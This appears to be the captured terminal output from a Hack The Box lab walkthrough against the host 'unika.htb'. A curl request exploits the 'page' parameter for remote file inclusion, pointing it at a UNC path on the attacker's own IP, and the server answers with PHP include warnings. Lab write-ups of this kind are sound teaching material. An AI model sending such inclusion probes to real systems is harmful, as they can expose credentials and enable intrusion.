 ┌──(kali㉿kali)-[~/Downloads]
└─$ curl "http://unika.htb/index.php?page=//10.10.14.179/test.txt"
<br />
<b>Warning</b>:  include(\\10.10.14.179\TEST.TXT): Failed to open stream: No such file or directory in <b>C:\xam
pp\htdocs\index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '//10.10.14.179/test.txt' for inclusion (include_path='\xampp\php\PEA
R') in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />